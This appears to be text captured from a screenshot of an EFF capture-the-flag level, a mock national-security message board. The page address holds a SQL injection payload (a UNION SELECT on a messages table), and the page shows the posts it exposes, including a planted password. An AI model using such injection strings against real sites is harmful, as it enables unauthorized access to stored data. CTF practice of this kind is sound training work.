 DNS Message Board
https://level0x1.eff-ctf.org/tweets?uid=1%20UNION%20SELECT%20null,%20body%20from%20messages--
1
中文
Dept. National Security Message Board
Home
Sign In
Tweets for admin
admin
Hackers broke in last night and deleted our database, I
reset it but all the old posts and messages are gone.
admin
I have temporarily disabled the login system, due to the
hacker menace
admin
Bro send me the password for the secret meeting
admin
The password is MarcusYallow
admin
I totes haxxored your stupid twitter! Your code sucks! And
your passwords are horrible!
admin
You little jerk! I'm gonna tell the FBI!
© Department Of National Security 2015